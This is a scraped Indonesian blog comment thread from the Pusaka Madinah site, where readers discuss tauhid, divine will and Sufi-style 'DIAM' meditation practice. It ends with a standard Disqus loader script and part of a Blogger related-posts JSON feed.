        </div><div class="comment__content"><p>yup saya setuju dengan mas mahkota dewa..<br>tp yang mas maksud adalah keimanan yang ada di rukun ke enam..<br>baginda nabi telah mengajarkan kita cara bertuhan yang benar...<br>tidak melalui hayalan dan angan2 semata..<br>tar malah seperti kaum kurais yang mengira latta adalah tuhannya...<br>DIAM bukan hanya sekedar diam tp merasakan diri yang sebenar2nya...<br>kata baginda nabi DIAM adalah emas...<br>DIAM kata masmux adalah diamnya orang2 yang berilmu..</p><p>bener juga mas mahkota dewa...<br>semua yang terjadi adalah kehendak dan atas izin allah swt..<br>tapi menurut saya keimanan dan kenyakinan akan terbentuk setelah adanya sebuah kejadian...<br>kita tidak akan beriman kepada kitab2nya sebelum diturunkan kitab2 sebelum alqur'an<br>kita tidak akan beriman kepada malaikat sebelum terjadinya malaikat...<br>kita tidak akan beriman kepada rasul2nya jika bukan baginda nabi yang memberi kabar melaui qur'an..<br>dan lain-lain</p><p>akan tetapi rukun iman yang ke enam ini lebih unik cara pandangnya sebab kebanyakan dari kita akan melupakan sebuah kejadian itu berasal dari mana..jika terjadi kebaran yang disalahakan pasti ada...jika ada kemiskinan yang disalahkan pasti ada...<br>sempurnanya iman adalah jika mendapatkan kesenangan dan kesukaran maka lebih baik kita kembalikan ke pada allah swt dengan tetap berusaha memperbaikinya dan menyukurinya..<br>jd kita tetap berserah diri kepada allah swt dengan tetap melakukan kegiatan kita sehari2...</p><p>nah kalau yang parah lagi kita melakukan kejahatan karena dengan alasan ini sudah mendapatkan izin dari allah swt..bukannya kabaikan dan keburukan datang dari sisih allah swt..<br>terus buat apa allah swt menurunkan nabi2 dan para rasulnya...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14835/557/avatar92.jpg?1501714105" width="32" height="32" /><strong><a href="">Mahkota Dewa</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Memang. Dari dulu itu adalah pertanyaan yang membingungkan’</p><p>Buat apa Tuhan menciptakan para nabi dan malaikat?</p><p>Buat apa Tuhan menciptakan aturan?</p><p>Buat apa Tuhan menciptakan Surga dan neraka?</p><p>Sadarkah anda?, dengan pertanyaan semacam itu, sesungguhnya<br>kita sudah mengecilkan arti “Mutlaknya Tuhan”</p><p>Dengan membuat pertanyaan semcam itu, sesungguhnya di benak<br>kita terbesit adanya kekuatan manusia (mahluk) untuk mempengaruhi keputusan<br>Tuhan dalam menempatkan manusia di surga atau neraka. Artinya anda<br>berkesimpulan bahwa di luar kekuatan Tuhan ada kekuatan manusia</p><p>Sedangkan dalam prinsip keimanan, segala sesuatu<br>sesungguhnya adalah Tuhan yang menjalankan (hanya ada kekuatan Tuhan).</p><p>Kalau dipikir2, agama memang sesungguhnya adalah ajaran yang<br>UTOPIA. Karena faktanya di dalam agama orang di suruh berpegang pada dua prinsip<br>yang berlawanan secara berbarengan.</p><p>Di satu sisi orang disuruh percaya pada kekuasaan Tuhan secara<br>mutlak, di si si lain orang di suruh percaya pada kekuasaan dirinya<br>sendiri.  Ini suatu hal yang tidak<br>mungkin. Karena percaya pada Tuhan secara mutlak artinya tidak mempercayai<br>kekuatan diri sendiri, sebaliknya, percaya pada kekuatan diri sendiri, berarti<br>tidak mengakui mutlaknya kekuasaan Tuhan .</p><p>Ujung-ujungnya segala argumen dalam  pendekatan agama, tidak ada yang menang,<br>karena setiap pemilik argumen akan mencomot ayat-ayat kitab suci yang paling<br>mendukung argumen tersebut. memang setelah dibubuhi dengan ayat, seolah2<br>argumen tersebut paling benar. Akan tetapi bila dilawankan dengan argumen lain<br>yang juga dibubuhi ayat, maka hasilnya saling bertabrakan. Satu sama lain akan<br>mengatakan bahwa argumen dia lah yang paing benar. Itulah mengapa pertumpahan<br>darah senantiasa terjadi di dalam sepanjang perjalanan agama.</p><p>Saya lebih suka mamandang agama dari perspektif yang<br>sederhana saja.</p><p>Saya memperupamakan ajaran agama sama dengan “Provider pulsa”</p><p>Dalam setiap aturan dan janji-janjinya di dalam agama selalu<br>ada “KETENTUAN BERSYARAT”</p><p>Jadi apapun bentuk larangan dan janji Tuhan, bisa menjadi<br>tidak berlaku apabila melampuai ketentuan bersyaratnya.</p><p>Sekafir-kafirnya orang, bisa saja menjadi ahli surga, demikian<br>juga, setinggi apapun keimanan seeorang bisa saja menjadi ahli neraka<br>(tergantung ketentuan bersyaratnya).</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Galih</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Teruslah mencari saudaraku mahkota dewa....</p><p>Sampai menemukan kemauanmu sama dengan kemauan TUHAN..</p><p>Keputusanmu sama dengan Keputusan TUHAN..</p><p>Esalah engkau dengan TUHAN....</p><p>Shalat dan Sabar lah...</p><p>Sampai pada Kesadaran Tuhan saja Ada....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Mohon diingat, Mas <a data-dsq-mention="jokosiswoyo:disqus" href="https://disqus.com/by/jokosiswoyo/" rel="nofollow noopener" target="_blank" title="https://disqus.com/by/jokosiswoyo/">Joko Siswoyo</a> .. yang disampaikan di sini ialah pelajaran lanjutan di wilayah khawas al-khawwas alias khusus di dalam khusus.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Robi Andri</a></strong> &bull; 10 tahun yang lalu
        </div><div class="comment__content"><p>Assalamualaikum kang mux, semenjak dari bulan puasa 2015 gak sengaja saya tersesat sampe di blog sini, saya begitu salut akan penjabaran materi dan cara praktek yang kang mux berikan,, setelah saya praktekan masih belum mengerti apa yang dirasakan.. sudah berulang kali saya baca dan fahami,, alhamdulillah perbedaan saya mengerti,, tapi cuma satu yang belum bisa saya praktek apakah sudah benar praktek diam  ato ngga koq masih belum merasakan seperti yang dialami teman temen yg udah mempraktek duluan..<br>Malam ini saya mengucapkan syahadat dalam sadar, merasakan yang sebenarnya diri ini hamba ciptaan-NYA. Kadang rasany ingin menangis kenapa Allah belum mau memberi petunjuk dan hidayahnya kepada saya. Bantu saya wahai kawan sarang muxlimo dan kang mux, soal praktek diam pake udel itu gimana bahasa yang lebih mudahnya, entah karena kebodohan saya ini dalam memahami suatu tulisan ato apa,, saya ingin menjadi hamba Allah yang berjalan lurus di jalan Allah yang sesuai tuntunan nabiku Muhammad SAW,, nabi yang tak begitu saya suka dulu ceritanya, jadi ingat masa kecil saat saya suka membaca tentang buku kisah 25 Nabi dan rasul,,kisah nabi muhammad ini sama sekali saya kurang ngeh baca dan tak ingin tau sosoknya gimana.. sampe umur saya memasuki 28 tahun baru saya tahu nabi muhammad nabi yang sungguh begitu sangat luar biasa klo boleh saya bilang dia sempurna, ini saya rasakan setelah saya kenal dengan blog muxlimo.......</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/9232/4645/avatar92.jpg?1391295973" width="32" height="32" /><strong><a href="">Pusaka Madinah</a></strong> &bull; 9 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumussalam wa rahmatullaahi wa barakatuh, tabarakallah, Mas @Robi Andri.. mohon maaf sudah setahun baru dibalas komennya. Admin situs ini sejak 2 tahun lalu memang tidak aktif benar menanggapi komentar2 yang masuk karena kesibukan yang over di keseharian. Mohon dimaafkan ya.</p><p>Jangan menunggu rasa-rasa apa pun atau pandangan-pandangan apa pun dalam beribadah. Di Quran, mengingat Allah itu jiwa menjadi tenteram, bukan untuk ini-untuk itu, bukan untuk bisa merasakan begini-begitu.</p><p>Jiwa tenteram itu, kita lapang di hati. tidak ada ini-itu di hati. kalau tidak ada ini-itu di hati (pikiarn dan perasaan), artinya tidak ada makhluk pada kesadaran kita. Kalau tidak ada lagi makhluk pada kesadaran kita, siapa yang ada? :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/11863/1479/avatar92.jpg?1408370202" width="32" height="32" /><strong><a href="">Lalu Algifary Kusuma Ningrat</a></strong> &bull; 11 tahun yang lalu
        </div><div class="comment__content"><p>mohon penjelasan situs ini kang..... karena ini menjurus pada fitnah. <a href="http://disq.us/url?url=http%3A%2F%2Fhijrahdarisyirikdanbidah.blogspot.com%2F2011%2F03%2Fmenyorot-kekeliruan-ajaran-marifatullah.html%3A_ZDGWTSddzN2CQrlC28g4ETPVXw&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://hijrahdarisyirikdanbidah.blogspot.com/2011/03/menyorot-kekeliruan-ajaran-marifatullah.html">http://hijrahdarisyirikdanb...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">say</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>ASSALAMU 'ALAIKUM WR. WB.<br>slam saya terkhusus tuk ABAH GURU SYAIK SIRADJ &amp; ABANG MUX.serta para IHWAn SARANG sekalian. mohon pencarahan, pengalaman saya jika sedang bersyahadat sambil fokus(berdiam diri) pada saat sampai pada ucapan ALLAA iLAAHA ILLAA, sering timbul kedutan secara otomatis d lengan atas tangan kiri saya. mohon bimbinganx itu alamat apa... mohon d syer d email saya bang "SAYSAI32@GMAIL.COM" nama asli saya saini bin parewa. alamat pulau sebatik kab. nunukan kaltim. </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Betul banget, Mas.. ! syiar yang utama itu tauhid dulu..sesuai dengan tarikh.. dan sudah hampir dilupakan sebagian besar ulama besar masa ini.. :14:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">memandu diri</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>betul...benar...banget ape yang dikate ama bang mux tu... tak ada pengalaman mati suri yang bisa dijadikan patokan, karena menurut analisa ane bahwa seseorang sebenarnya pernah mati suri cuma ndk sadar aja kalo pernah mati suri.... karena kita juga sekarang sedang mati...hiiii sereeeem<br><br>banyak orang suka cari HANTU .....dan mudah merasakan keberadaannya<br>tapi sebaliknya orang banyak yang ndk suka caritau tentang TUHAN<br>yang udah tau kasitau dong....itu sunnah tu (betul ndk yaa??)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>yap, Brad Arbi..  *sst, beliau itu Mbak, bukan Mas, Brad.. :}}<br><br>ada juga contoh kasus mati suri yang lakukan perjalanan2 tertentu.. tapi pengalaman orang yang mati suri tdk selalu akurat.. kita bisa tau pengalaman orang mati suri itu benar atau tidak dari petunjuk dalil2, Mbak Pustaka Grafika.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>pernahkah mas pustaka mendengar "belajar mati sebelum mati" ?<br>jika benar latihannya pasti tahu lah ia mati itu bagaimana. karunia Allah luas brad, jangan batasi dengan akal2an.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>hahaha bang erik bisaa aza...<br>kalau sudah sampai puncak mana mungkin lah ane kasih tau<br>tapi benar yg bang erik bilang, kalau sudah dipuncak banyak yg ga mau turun. padahal kita ummat muhammad. yg namanya ummat muhammad ya mengikuti muhammad saw dong ya. <br>dulu beliau turun lagi setelah mikraj, maka begitu juga lah kita hendaknya. maka dikatakan mengikuti sunnah :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">erik rusdianto</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Di "SINI" senang Di "SANA" senang, bang arbi<br><br>salam hormat jabat erat jangan sampe jatuh,<br>kalo dah sampai puncak kasitau yaa....<br>tapi jangan lupa turun....<br>ntr pada nyariiin.... </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">pustaka grafika</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mohon bantuan jawaban dari pertanyaan sahabat non muslim : " adakah orang yang belum mati tahu tentang kematian? " terima kasih</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Dimana-mana hatiku senang bang erik :3:<br><br>Salam kenal n jabat hangat </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">erik rusdianto</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Hmmmm.......<br>Yang tampak......yang tersembunyi<br>Yang tersembunyi.....Yang tampak<br>hehehe<br>yang dicari tidak sembunyi...ini sudah ada<br>yang sembunyi dicari.....dimana yaa ?</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">erik rusdianto</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>yang bertanya menjawab, yang menjawab bertanya<br>yang memberitahu diberitahu, yang diberitahu memberitahu<br>hmmmmm........<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">sishimaru</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>GOOD CONVERSATIONS..<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>=)) =)) =))</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">budi bonek</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>sepii.,.,B-)<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Kang Oncom</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p><a href="http://disq.us/url?url=http%3A%2F%2Flh4.googleusercontent.com%2F-c1ulND_N1BU%2FUHWB7kSUliI%2FAAAAAAAAGJ8%2F9n0wqnZCD3I%2Fs18%2Fgak-gak-gak.gif%3A0nNEZxmOOtpTGqyauqWSUI4VJXI&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="http://lh4.googleusercontent.com/-c1ulND_N1BU/UHWB7kSUliI/AAAAAAAAGJ8/9n0wqnZCD3I/s18/gak-gak-gak.gif">http://lh4.googleuserconten...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">budi bonek</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Owh gitu bang arbi.,mungkin sya pusing ini krna blm bayar cicilan KPR.,.:)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>bagi saya yang kebodohan itu adalah MENOLAK KEBENARAN. mas budi tidak bodoh di mata saya.<br><br>tau ga mas? waktu baru sebulan kenal kangmux n baru awal2 latihan DIAM, ane juga menanyakan pertanyaan yg sama loh :D<br><br>tapi waktu itu kata kangmux ya teruskan saja n akhirnya saya bilang gini  waktu itu :<br><br>"kyknya saya tahu kang, kenapa kmrn saya pusing2 di kepala. karen TANGGAL TUA" :D</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">budi bonek</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Alhamdulillah.,terimakasih arahannya bang arbi,mhon maaf klo saya di blog ini tidak vokal.,karena saya malu dengan kebodohan saya selama ini.,mdh2an Allah menunjukkan jalan kebenaran kpda kita yg mau mencari kebenaran ammiiin.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Teruskan saja mas budi, InsyaAllah gpp. Perbanyak juga baca kalimat talqin : MUHAMMAD TUBUHKU NUR NYAWAKU utk mendukung latihan DIAM-nya. Semoga diberi kemudahan n kelapangan dalam latihannya. Amiin..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">budi bonek</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>mohon maaf, hanya Allah yang maha tau,atau mungkin skrng lg musim  pancaroba jd bdn kurang fit.,sebelumnya saya mohon maaf</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">budi bonek</a></strong> &bull; 12 tahun yang lalu
        </div><div class="comment__content"><p>Asslmualaikum.,.,wr wb.,  kang mux .,saya mau tnya saya selama ini mengikuti artikel akang.,saya mempraktekan 'diam' sadar sesadar2nya.,dngn memandang ruang kosong/maha ruang.,tp akhir ini saya merasakan kepala saya pusing sempat demam skrng pandangan saya agak kabur buat baca.,.mohon arahanya kang mux..terimakasih assalamualaikum wr wb..</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>wkwkwk..jadi sekalinya berhasil pertamax, pas jadi anonim ya, Mbak?? <br>kurang beruntung ya, Mbak... :5: :g:<br><br><br>aamiin aamiin aamiiin tsumma aaamiin ya Rabb... *doa yang indah itu, Mbak.. :21:</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">salilla xan</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>hadewwwwwwwww,,, keknya ni kmen pertamaku deh. si anonym...<br><br>ya Rabb,, mudahkan hamba memahami agama-Mu ini dari yg paling awal. hanya dengan rahmat dan karunia-Mu saja paham itu bisa terjadi pada hamba.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>=)) :16: :16: :16: </p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>sungkem buat mentor ane... <a href="https://disq.us/url?url=https%3A%2F%2Flh5.googleusercontent.com%2F-Mx36Nkeb3AI%2FUFXhjODroRI%2FAAAAAAAAFv0%2Fa0Xs599J4Sw%2Fh120%2Fsungkem.gif%3A6vcE0XrceWLUqYOzDdNTV5KnNbU&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="https://lh5.googleusercontent.com/-Mx36Nkeb3AI/UFXhjODroRI/AAAAAAAAFv0/a0Xs599J4Sw/h120/sungkem.gif">https://lh5.googleuserconte...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Anonymous</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>antox<br>wadewww... biar deh masi banyak cara memahami bhs arab slain jd TKI. kecuali dah byk kabar TKI indonsia di arab berhak memerintah juraganx..???? br ane brgkat =)) =)) kwkwkwkwkwk</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>kambing dkk? hmm...juragan kambing n penggembala kambing juga termasuk definisi "dkk" ya kang. hihihi</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>:c: win win bukan wiwin...ihh...batal juga nih puasa ane...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>eeh iya iya...iniyy kupi buat kangmux. masih hangat, sehangat keakraban kita para ikhwab tauhidi. hehehe... <a href="https://disq.us/url?url=https%3A%2F%2Flh4.googleusercontent.com%2F-esPfNBJOoTo%2FUHWB9xMnrWI%2FAAAAAAAAGKU%2FLE77KoCx-Fs%2Fs18%2Fkupi-nanas.gif%3AzWVlWGmWhjjhfQjYWqFsrN9oBWA&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="https://lh4.googleusercontent.com/-esPfNBJOoTo/UHWB9xMnrWI/AAAAAAAAGKU/LE77KoCx-Fs/s18/kupi-nanas.gif">https://lh4.googleuserconte...</a><br>tadinya mau dibuat sekalian bareng, tapi berhubung kangmux belum dateng n takut kupinya dingin yaa jadinya baru dibuat sekarang. hihihi :11: monggo...</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Bang Arbi</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>"Wahai hamba-Ku, jika engkau ingin masuk ke wilayah kesakralan-Ku (Haramil Qudsiyah), jangan engkau tergoda oleh alam Mulk, alam Malakut, dan alam Jabarut, karena alam Mulk adalah setan bagi orang alim, alam Malakut setan bagi orang arif, dan alam Jabarut setan bagi orang yang akan masuk ke alam Qudsiyah." (Hadis Qudsi).</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">Anonymous</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>"wiwin"? aiih.. Bang Arbi ketauan ngelaba.. masa kedipan maut ae dilupain gitu aja..<br><a href="https://disq.us/url?url=https%3A%2F%2Flh6.googleusercontent.com%2F-l9O9Nf8uLIg%2FUKIzekuJyNI%2FAAAAAAAAHFo%2FFiRMbsq_81s%2Fs68%2Fwink-and-flirt.gif%3AIAlb_moOmtBod0iqVSOIqSwy5YE&amp;cuid=2814819" rel="nofollow noopener" target="_blank" title="https://lh6.googleusercontent.com/-l9O9Nf8uLIg/UKIzekuJyNI/AAAAAAAAHFo/FiRMbsq_81s/s68/wink-and-flirt.gif">https://lh6.googleuserconte...</a><br><br>ttd<br>"Bunga"<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/forums/281/4819/avatar92.jpg?1391233005" width="32" height="32" /><strong><a href="">MUXLIMO</a></strong> &bull; 13 tahun yang lalu
        </div><div class="comment__content"><p>Alaikumsalam wa rahmatullahi wa barakatuh, Bang Bois.. hehehe.. kalo kata guru saya.. cuman kambing dkk. yang gak solat.. :3:</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pusakamadinah.org/feeds/posts/default/-/Tauhid%20Dasar?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 3904
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-63250179727711437"},"updated":{"$t":"2025-11-11T12:20:43.207+07:00"},"category":[{"term":"di sama-tengah-hati"},{"term":"Tauhid Hakiki"},{"term":"Tauhid Dasar"},{"term":"Tauhid Madya"},{"term":"In English"},{"term":"tauhid"},{"term":"meluruskan benang kusut"},{"term":"to The New World Order"},{"term":"Muxassin's Creed"},{"term":"Kajian Utama"},{"term":"melankoolia"},{"term":"syariat di balik layar"},{"term":"Linkie"},{"term":"kisah"},{"term":"adab hakiki"},{"term":"Shalat Khusyuk"},{"term":"kasak-kusuk"},{"term":"Catatan Admin"},{"term":"pengajian ibu-ibu"},{"term":"video pengajian"},{"term":"Kitab Babul Hidayah"},{"term":"Zikir"},{"term":"Kitab Ma`rifat Ahlullah"},{"term":"Fitur Islam"},{"term":"Kategori Kajian"},{"term":"Makhluk-Makhluk Cahaya"},{"term":"melebihi permata"},{"term":"warna dunia"},{"term":"Buku Terbitan"},{"term":"Quotes"},{"term":"When God Smiles"},{"term":"wa 'allam nahu milladunna 'ilman"},{"term":"FAQ"},{"term":"musikal"}],"title":{"type":"text","$t":"Pusaka Madinah"},"subtitle":{"type":"html","$t":"panduan tauhid kita"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pusakamadinah.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Dasar?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pusakamadinah.org\/search\/label\/Tauhid%20Dasar"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/63250179727711437\/posts\/default\/-\/Tauhid+Dasar\/-\/Tauhid+Dasar?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pusaka 